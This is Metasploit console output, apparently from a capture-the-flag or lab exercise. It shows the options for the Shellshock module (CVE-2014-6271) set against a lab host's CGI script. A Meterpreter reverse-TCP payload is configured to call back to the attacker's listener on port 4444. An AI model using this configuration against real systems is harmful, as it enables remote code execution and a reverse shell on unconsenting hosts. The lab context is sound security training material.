 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.56 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on a
ll addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /cgi-bin/user.sh yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST .5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port